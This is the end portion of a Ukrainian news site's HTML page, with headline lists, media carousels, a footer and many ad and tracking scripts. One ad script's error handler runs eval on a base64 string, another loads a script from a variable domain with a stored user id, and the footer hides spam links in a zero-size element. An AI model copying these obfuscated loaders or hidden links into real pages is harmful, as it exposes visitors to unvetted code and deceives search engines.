                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769416316-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 26 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">6262</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769427379-u-povitryanih-silah-zaperechili-informatsiyu-pro-vluchannya.html">У Повітряних силах заперечили інформацію про влучання 16 балістичних ракет у ТЕЦ Києва</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1719</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769354785-chi-mozhna-yisti-granat-z-kistochkami-vidpovid-ekspertiv.html">Чи можна їсти гранат з кісточками: відповідь експертів</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">772</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769356651-koti-rozumiyut-movu-lyudey-vcheni-z-yasuvali-slova-na-yaki.html">Коти розуміють мову людей: вчені з'ясували слова, на які вони реагують</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">705</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html">Скільки енергії споживає холодильник і як реально заощадити на світлі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">701</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104619</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55521</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45706</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39314</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24302</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566269</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448051</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411424</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398127</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_112308_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">Сили спецоперацій знищили групу російських військових у центрі Куп’янська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2f5a4e4641494001405d486f48424e4643014c4042"><span class="__cf_email__" data-cfemail="097c6860676f6627667b6e496e64686065276a6664">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1740
content:
